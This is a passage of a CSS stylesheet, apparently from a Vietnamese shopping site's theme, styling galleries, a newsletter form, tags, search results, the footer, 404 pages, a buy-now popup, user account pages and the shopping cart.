    background: #fff;
    margin-bottom: 25px
}

#gallery-pic.footer {
    margin-left: -15px;
    margin-right: -15px;
    background: none;
    padding: 0px;
    border: none
}

.box-category .main #gallery-pic {
    padding: 0px;
    margin-bottom: 0px
}

#gallery-pic p {
    font-family: 'arial';
    font-size: 16px;
    color: #000000;
    margin: 8px 0px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: left !important;
}

#gallery-pic .product .image .img-overflow {
    margin-bottom: 0px
}

#gallery-pic.footer .product p,
.box-category .main #gallery-pic .product p {
    display: none
}

#mediaplayer_video {
    position: relative;
    min-height: 100%
}

.fancybox-inner {
    width: auto !important;
    height: auto !important;
}

.main > .module_is_not_relevant {
    margin-top: 10px
}

.module_is_not_relevant {
    margin-top: 0px
}

/* NEWS LETTER */
.main > #email-newsletter {
    margin-bottom: 0px;
    padding: 10px
}

#email-newsletter h2,
#email-newsletter h3 {
    display: none
}

#email-newsletter {
    background: url('../assests/bgnewl.jpg') repeat;
    padding: 15px 20px 15px 20px;
    margin-bottom: 25px
}

#email-newsletter p {
    font-size: 13px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    text-align: justify;
    clear: both
}

#email-newsletter form.submit_register_email ::-webkit-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email :-moz-placeholder {
    /* Firefox 18- */
    color: #333;
}

#email-newsletter form.submit_register_email ::-moz-placeholder {
    /* Firefox 19+ */
    color: #333;
}

#email-newsletter form.submit_register_email :-ms-input-placeholder {
    color: #333;
}

#email-newsletter form.submit_register_email {
    width: 100%;
    margin-top: 10px;
    position: relative
}

#email-newsletter form.submit_register_email input[type=text] {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 9px;
    border: 1px solid #f67527;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    border-radius: 0px;
    background: #ffba91
}

#email-newsletter form.submit_register_email input[type=submit] {
    position: absolute;
    right: 0px;
    top: 0px;
    padding: 10px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    border-radius: 0px;
    background: #000000
}

#email-newsletter form.submit_register_email input[type=submit]:hover {
    background: #000000
}

/* TAG */

ul.tags-footer {
    font-family: Arial, Helvetica, sans-serif;
    overflow: hidden;
    text-transform: uppercase
}

ul.tags-footer li a {
    background: #181f28;
    color: #fff;
    float: left;
    display: block;
    padding: 8px 8px 6px 8px;
    margin: 0px 10px 10px 0px;
    font-size: 12px;
    font-weight: 700
}

ul.tags-footer li a:hover {
    background: #fc7700;
    color: #fff
}

/* TAG */
.tag {
    margin-top: 10px;
    clear: both;
    overflow: hidden
}

.tag .tag-title {
    font-weight: bold;
    text-transform: uppercase;
    color: #3a3a3a;
    margin-bottom: 10px;
    display: inline;
    splay: block
}

.tag ul {
    margin-bottom: 10px;
    display: table
}

.tag ul li {
    float: left;
    margin-right: 10px;
    list-style: none
}

.tag ul li a {
    float: left;
    width: 100%;
    color: #3a3a3a;
    border: 1px solid #d4d4d4;
    padding: 5px 10px;
}

.tag ul li a:hover {
    background: #f0f0f0
}

/* Detail Tag */
#tag .tag-detail {
    padding: 15px 0px;
    overflow: hidden;
    margin: 10px 15px 0px 15px;
    background: #fff
}

#tag .tag-detail .img-blog img {
    border: 2px solid #d1d1d1;
    margin-bottom: 10px
}

#tag .tag-detail h2 {
    font-family: 'arial';
    font-size: 25px;
    text-decoration: none;
    border: none !important;
    margin: 0px 0px 5px 0px !important;
    font-weight: 400;
    color: #000000;
}

#tag .tag-detail .date {
    color: #898989;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    padding: 5px 0px;
}

#tag .tag-detail p {
    font-family: 'sans-r', Arial, Helvetica, sans-serif;
    text-align: justify;
    font-size: 14px;
    color: #807f7f;
    margin: 0;
    padding: 5px 0px
}

/* SEARCH ADV */
#box_search {
    padding: 10px 20px 0px 20px;
    background: #fff;
    margin-bottom: 25px;
}

#box_search .box_search_detail {
    margin-bottom: 20px;
    overflow: hidden;
}

#box_search #search-detail {
    clear: both;
    margin: 0px 0px 10px 0px
}

#box_search .all {
    top: 0px
}

#box_search .box_search_detail .img-blog img {
    margin-bottom: 10px
}

#box_search .box_search_detail h3 {
    font-family: 'arial';
    font-size: 22px;
    text-decoration: none;
    color: #000000;
    border: none !important;
    margin: 0px 0px 5px 0px !important
}

#box_search .box_search_detail h3:hover {}

#box_search .box_search_detail p {
    text-align: justify;
    font-size: 14px;
    color: #808080;
    margin: 0;
    margin-bottom: 10px;
    padding: 10px 0;
    clear: both;
    border: 1px dashed #dbdbdb;
    border-left: none;
    border-right: none
}

#box_search .box_search_detail .price {
    font-family: 'heve', Arial, Helvetica, sans-serif;
    color: #ef2b53;
    vertical-align: middle;
    font-weight: 400;
    float: left
}

#box_search .box_search_detail .price .price-new {
    font-size: 17px;
    padding-right: 10px;
    color: #ef2b53;
    margin-right: 10px;
    font-weight: bold
}

#box_search .box_search_detail .price .price-old {
    font-size: 17px;
    text-decoration: line-through;
    color: #a2a2a2;
    padding-right: 15px
}
.dichvuft [type=text], .dichvuft .textarea{
        border: 1px solid #012060;
}
/* FOOTER
-------------------------------------------------- */
footer {
    clear: both;
    background: #012060 !important;
    padding-top: 25px;
    padding-bottom: 25px;
    color: #ffffff;
}

/* Footer Center */
footer .footer-center {
    background: #8dc63f;
    padding: 25px 0px
}

.address {
    font-size: 13px;
    overflow: hidden
}

.address li {
    line-height: 25px
}

.address li a {
    color: #fff;
    text-decoration: none
}

.address li a:hover {
    text-decoration: underline
}

.box h3,
footer .footer-html h3,
footer .footer-tag h3,
footer .footer-post_views h3,
footer .footer-post_customized h3,
footer .footer-gallery_category h3,
footer .footer-gallery h3,
footer .footer-video_category h3,
footer .footer-video h3,
footer .footer-newsletters h3 {
    color: #fc7700;
    font-family: 'arial';
    font-size: 18px;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: normal
}

/* Copyright */
footer .copyright {
    padding: 22px 0px;
    color: #5d6572;
    font-size: 13px
}

footer .copyright a {
    color: #076c4a;
}

footer .copyright select {
    width: 100%
}

#signup [type=text],
[type=password],
textarea {
    padding: 9px 5px
}

/* SEARCH ADV PRODUCT */
.search-adv-product {
    clear: both;
    overflow: hidden
}

.search-adv-product input[type=text] {
    width: 100%;
    padding: 8px 5px
}

.search-adv-product select {
    width: 100%
}

.search-adv-product [type=submit].button {
    width: auto;
    height: auto;
    float: none;
    text-align: center;
    margin: 5px auto 0px auto;
    display: block
}

/* 404 */
.page_error_01 {
    background: url(../../../public/error_page/01.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_01 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 55%;
    margin-left: -70px;
}

.page_error_02 {
    background: url(../../../public/error_page/02.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_02 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 59%;
    top: 60%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_03 {
    background: url(../../../public/error_page/03.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_03 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 48%;
    top: 65%;
    margin-left: -70px;
    text-transform: uppercase
}

.page_error_04 {
    background: url(../../../public/error_page/04.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_04 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 65%;
    top: 70%;
    margin-left: -70px;
    text-transform: uppercase;
    font-weight: bold
}

.page_error_05 {
    background: url(../../../public/error_page/05.jpg) no-repeat 50% 50%;
    height: 600px;
    position: relative;
    margin-top: 25px
}

.page_error_05 a {
    display: table;
    background: #d41d21;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 25px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 80%;
    margin-left: -115px;
    text-transform: uppercase;
    font-weight: bold
}

/* MUANGAY */
a.btn-big {
    position: relative
}

a.btn-big:after {
    border-right: 1px solid #ebebeb;
    content: '';
    padding: 8px 10px 10px 0px;
    margin-right: 5px
}

.bt_buynow {
    background: #ef4136 !important;
    text-transform: uppercase;
    font-weight: bold;
    position: relative;
    color: #fff !important;
    width: inherit !important;
    padding: 10px 55px !important;
    border-radius: 0px !important;
}

.bt_buynow:hover {
    background: #fcc806;
}

.buy_now_success {
    border: 1px solid green;
}

.buy_now_error {
    border: 1px solid red;
}

.popup-newcart {
    background: #FFF;
    text-align: left;
    max-width: 580px;
    margin: 10px auto;
    position: relative;
    clear: both;
    overflow-x: hidden
}

.popup-newcart .clearfix {
    clear: both;
    overflow: hidden;
}

.popup-newcart .mfp-close {
    color: #fff !important;
    margin: 5px 10px;
    width: inherit;
    height: inherit;
    line-height: 20px;
}

.popup-newcart .top-tit {
    background: #36414b;
    color: #fff;
    padding: 10px;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
}

.popup-newcart .pd-info {
    padding: 10px;
}

.popup-newcart .pd-info .img-frame {
    border: 5px solid #eee;
    max-height: 200px;
    overflow: hidden;
}

.popup-newcart .pd-info .img-frame img {
    width: 100%;
}

.popup-newcart .pd-info p {
    font-weight: bold;
    font-size: 14px;
}

.popup-newcart .pd-info .price-note {
    padding: 10px 0;
    display: block;
    clear: both;
    overflow: hidden;
    border-bottom: 1px dotted #e1e1e1;
}

.popup-newcart .pd-info .price-note .main-price {
    font-weight: bold;
    font-size: 22px;
    color: #159ec6;
}

.popup-newcart .pd-info .price-note .old-price {
    text-decoration: line-through;
    font-size: 12px;
    color: #666;
    line-height: 22px;
    padding-left: 10px;
}

.popup-newcart .pd-info .pd-note {
    font-size: 12px;
    padding-top: 10px;
    margin-bottom: 10px
}

.popup-newcart .pd-info .pd-note span {
    margin-right: 10px;
}

.popup-newcart .pd-info .total_div {
    clear: both;
    border-top: 1px dotted #e1e1e1;
    font-size: 12px;
    overflow: hidden;
    display: block;
    padding-top: 10px;
}

.popup-newcart .pd-info .total_div .bn_total_title {
    line-height: 23px;
    padding-top: -3px;
    display: inline-block;
    float: left;
    margin-right: 10px
}

.popup-newcart .pd-info .total_div .bn_sub_total {
    color: red;
    font-size: 19px
}

.popup-newcart .note-form {
    text-align: center;
    background: #fff;
    padding: 20px 0;
    font-size: 14px;
}

.popup-newcart .pd-form {
    padding: 0 30px 10px 30px;
    background: #f4f4f4;
    font-size: 12px;
}

.popup-newcart .pd-form .select-wrap {
    width: 100%;
    border: 1px solid #eee;
    background: #fff;
    padding: 1px;
}

.popup-newcart .pd-form .select-wrap select {
    width: 100%;
}

.popup-newcart .pd-form p.form-tit {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0;
}

.popup-newcart .pd-form ul.comp-order li {
    padding: 5px 10px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form ul.comp-order li span {
    width: 25%;
    float: left;
}

.popup-newcart .pd-form .row-form {
    padding: 5px 0;
    position: relative;
}

.popup-newcart .pd-form .row-form input[type="text"],
.popup-newcart .pd-form .row-form input[type="password"] {
    width: 100%;
    border: 1px solid #eee;
    padding: 5px 8px;
    margin: 0px;
    outline: none
}

.popup-newcart .pd-form .row-form label {
    line-height: 28px;
    font-weight: normal;
}

.popup-newcart .pd-form .row-form strong {
    line-height: 28px;
}

.popup-newcart .pd-form .row-form.radio-form {
    padding: 0;
    margin-bottom: 5px;
}

.popup-newcart .pd-form .row-form.radio-form label {
    cursor: pointer;
}

.popup-newcart .pd-form .row-form .content-pay {
    background: #fff;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 5px 15px;
    clear: both;
    overflow: hidden;
}

.popup-newcart .pd-form .row-form .content-pay i.fa {
    font-size: 60px;
    color: #f1f2f2;
    margin: 10px 20px 0 0;
}

.popup-newcart .pd-form .row-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.popup-newcart .pd-form .row-form .content-pay .list-info {
    float: left
}

.popup-newcart .pd-form .row-form .content-pay .list-info strong {
    line-height: 16px;
}

.popup-newcart .pd-form .row-form .content-pay .list-info .notice .notice-header {
    font-weight: bold
}

.popup-newcart .pd-form .row-form span.warning {
    position: absolute;
    color: red;
    padding-left: 5px
}

.popup-newcart .pd-form .row-form.btn-buy,
.top-tit-buynow .row-form.btn-buy {
    text-align: center;
    border-top: 1px solid #e1e1e1;
    padding-top: 10px;
}

.popup-newcart .pd-form .row-form.btn-buy input[type="submit"] {
    color: #fff;
    font-weight: bold;
    border: none;
}

.popup-newcart .pd-form.form-add {
    padding: 20px 60px;
}

.popup-newcart .pd-form.form-add p {
    padding-top: 10px;
}

.popup-newcart .pd-form.form-add input[type="submit"] {
    background: #fe6d4c;
    color: #fff;
    padding: 15px 30px;
    font-weight: bold;
    border: none;
    margin: 10px 0;
}

.popup-newcart .pd-form.form-add input[type="submit"]:hover {
    background: #333;
}

.popup-newcart input[type="radio"] {
    display: none;
}

.popup-newcart input[type="radio"] + label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.popup-newcart input[type="radio"]:checked + label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.popup-newcart input[type="radio"]:checked + label {
    color: #159ec6;
    font-weight: bold;
}

.popup-newcart select {
    padding: 3px;
    margin: 0;
    background: #fff;
    color: #888;
    border: none;
    outline: none;
    display: inline-block;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    .popup-newcart select {
        padding-right: 18px;
    }
}

.popup-newcart .select-wrap {
    position: relative;
}

.popup-newcart .select-wrap:after {
    color: #aaa;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
    right: 8px;
    top: 2px;
    padding: 0 0 2px;
    border-bottom: 1px solid #ddd;
    position: absolute;
    pointer-events: none;
}

.popup-newcart .select-wrap:before {
    content: "\f0d7";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #48595e;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 5px;
    right: 5px;
}

.top-tit-buynow {
    padding: 5px 20px 15px 20px;
    background: #f4f4f4;
    font-size: 12px
}

.top-tit-buynow ul li {
    clear: both;
    overflow: hidden
}

.top-tit-buynow ul li.title-buynow {
    color: #159ec6;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 5px 0
}

.top-tit-buynow ul li label {
    font-weight: normal;
    line-height: 28px;
    width: 30%;
    float: left
}

.top-tit-buynow ul li span {
    font-weight: bold;
    width: 69%;
    float: left;
    padding-top: 4px;
}

.step3.top-tit-buynow {
    padding: 15px 20px
}

.step3.top-tit-buynow .buynow-msg {
    font-weight: bold
}

.step3.top-tit-buynow .buynow-msg.error {
    color: #ff3600
}

/* ==== USER CLIENT ==== */
.user-client {
    padding: 20px;
    background: #fff
}

.user-client h4 {
    border-bottom: 1px dashed #d9d9d9;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden
}

.user-client h4 span {
    font-family: 'arial';
    float: left;
    font-size: 25px
}

.user-client h4 ul {
    float: right
}

.user-client h4 ul li {
    float: left;
    font-size: 12px;
    margin-left: 15px;
    padding: 0;
}

.user-client h4 ul li a {
    color: #d44b1f
}

.user-client h4 ul li a i {
    padding-right: 5px
}

.user-client .main-inner {
    margin-bottom: 20px
}

.user-client .main-inner ul li,
.user-client ul li {
    padding: 5px 0px;
    font-size: 13px;
    color: #48595e
}

.user-client .main-inner ul li:last-child {
    margin-bottom: 15px
}

.user-client .main-inner ul.info-user-client li span,
.user-client .main-inner ul li span,
.user-client ul li span {
    width: 20%;
    display: inline-block
}

.user-client ul li span.old_password,
.user-client ul li span.user_password,
.user-client ul li span.user_repassword {
    background: #ffc1c1;
    padding: 5px 10px;
    text-align: justify;
    color: #ea3d3d;
    font-weight: normal !important;
    font-size: 13px;
    display: inline;
    width: inherit;
    margin: 0px;
}

.user-client .main-inner ul li span i {
    padding-right: 5px;
    font-size: 12px;
    width: 20px
}

.user-client .main-inner .box-user {
    padding: 15px;
    color: #fff
}

.user-client .main-inner .box-user i {
    float: left;
    font-size: 45px;
    margin-right: 15px
}

.user-client .main-inner .box-user .des-user span {
    font-size: 40px;
    font-weight: bold;
    display: block;
    line-height: 32px;
}

.user-client .main-inner .box-user .des-user small {
    font-size: 12px;
    display: block
}

.user-client .main-inner .box-user.color1 {
    background: #ff5252
}

.user-client .main-inner .box-user.color2 {
    background: #fcb333
}

.user-client .main-inner .box-user.color3 {
    background: #eee;
    color: #71b215
}

.user-client .main-inner .box-user.color4 {
    background: #2c6fc1
}

.user-client .main-inner p {
    color: #979797;
    font-size: 12px;
    float: left;
    width: 90%
}

.user-client .main-inner .add-address {
    float: right;
    background: #59be4b;
    padding: 5px;
    color: #fff;
    font-size: 12px;
    margin-bottom: 10px;
    cursor: pointer
}

.user-client ul li input[type=text],
.user-client ul li input[type=password] {
    margin: 0px
}

.user-client ul li.line-row {
    font-weight: bold;
    border-bottom: 1px dashed #d9d9d9
}

.user-client .main-inner ul input[type=submit].submit,
.user-client ul input[type=submit].submit {
    margin: 10px 0;
}

.user-client ul li select {
    width: 40%;
    margin: 0
}

.user-client ul li select.birthday {
    width: 13%
}

/* TABLE */
.user-client .main-inner .table-responsive,
#bill-detail .table-responsive {
    clear: both
}

.user-client .main-inner table.list-detail,
#bill-detail table.list-detail {
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
    margin-top: 15px
}

.user-client .main-inner table.list-detail thead,
#bill-detail table.list-detail thead {
    background: #464b59;
    border: 1px solid #464b59
}

.user-client .main-inner table.list-detail thead tr,
#bill-detail table.list-detail thead tr {
    border-bottom: none
}

.user-client .main-inner table.list-detail thead tr th,
#bill-detail table.list-detail thead tr th {
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    vertical-align: middle;
    border: none;
    padding: 12px 8px;
    font-size: 12px
}

.user-client .main-inner table.list-detail tbody,
#bill-detail table.list-detail tbody {
    border: 1px solid #e7e7e7
}

.user-client .main-inner table.list-detail tr:nth-child(2n),
#bill-detail table.list-detail tr:nth-child(2n) {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr,
#bill-detail table.list-detail .total-tr {
    background: #f7f7f7
}

.user-client .main-inner table.list-detail .total-tr td,
#bill-detail table.list-detail .total-tr td {
    padding: 15px 10px
}

.user-client .main-inner table.list-detail input[type=checkbox] {
    outline: none;
    border: none;
    margin: 0px
}

.user-client .main-inner table.list-detail tr td,
#bill-detail table.list-detail tr td {
    border: 1px dashed #e5e5e5;
    color: #86878a;
    font-size: 13px;
    vertical-align: middle
}

/* FUNCTION TABLE */
.user-client .main-inner table.list-detail tr td ul {
    display: inline-flex;
    overflow: hidden;
    width: 100%
}

.user-client .main-inner table.list-detail tr td ul li {
    float: left;
    margin-right: 10px !important;
    padding: 0px;
    border: none;
    margin-bottom: 0px
}

.user-client .main-inner table.list-detail tr td ul li a {
    display: table-cell;
    padding: 7px 10px;
    background: #eeeeee;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    text-align: center;
    color: #86878a;
    width: 33px
}

.user-client .main-inner table.list-detail tr td a {
    color: #86878a
}

.user-client .main-inner table.list-detail tr td a:hover {
    text-decoration: underline
}

.user-client .main-inner .block-action {
    margin-bottom: 15px
}

.user-client .main-inner .page {
    border-top: 1px dashed #e5e5e5
}

.user-client .main-inner ul.pagination {
    border-radius: 0px;
    text-align: left;
    margin: 10px 0px 0px;
    font-family: Arial, Helvetica, sans-serif;
    text-transform: uppercase;
    overflow: hidden;
    background: none;
    border: none;
    box-shadow: none;
    padding: 0px;
    width: inherit;
}

.user-client .main-inner ul.pagination li {
    color: white;
    padding: 0px !important;
    border: none !important;
    display: inline;
    margin: 0px;
}

.user-client .main-inner ul.pagination li a {
    border-radius: 0px;
    color: #86878a;
    border: none;
    font-size: 12px;
    background: none;
    margin-left: 5px;
    padding: 6px 12px;
}

.user-client .main-inner ul.pagination > li:first-child > a,
.user-client .main-inner ul.pagination > li:last-child > a {
    border-radius: 0px
}

.user-client .main-inner .pagination > .active > a,
.user-client .main-inner .pagination > .active > span,
.user-client .main-inner .pagination > .active > a:hover,
.user-client .main-inner .pagination > .active > span:hover,
.user-client .main-inner .pagination > .active > a:focus,
.user-client .main-inner .pagination > .active > span:focus,
.user-client .main-inner .pagination > li > a:hover,
.pagination > li > span:hover,
.user-client .main-inner .pagination > li > a:focus,
.pagination > li > span:focus {
    background: #464b59;
    color: #fff
}

/* POPUP ANIMATION */
/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

/* at start */
.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

/* Dark overlay, start state */
.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

/* animate in */
.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

/* animate out */
.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

/* POPUP THEM SUA DIA CHI */
#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    font-family: 'arial';
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

/* POPUP BILL */
#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

/* NEW CART */
.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox + label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked + label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin: 40px 0px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
    margin-top: 30px;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    font-size: 14px;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 13px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
